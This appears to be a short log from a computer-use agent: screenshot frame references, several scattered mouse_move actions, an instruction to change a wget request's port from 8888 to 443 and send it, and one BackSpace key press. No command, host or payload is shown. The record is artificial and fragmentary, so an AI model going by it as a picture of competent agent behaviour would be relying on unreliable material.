
{"action": "mouse_move", "coordinate": [236, 362]}

{"action": "mouse_move", "coordinate": [19, 224]}

{"action": "mouse_move", "coordinate": [1291, 351]}

{"action": "mouse_move", "coordinate": [664, 617]}

{"action": "mouse_move", "coordinate": [177, 309]}

Change the wget target port from 8888 to 443 and send the request
{"action": "key", "text": "BackSpace"}
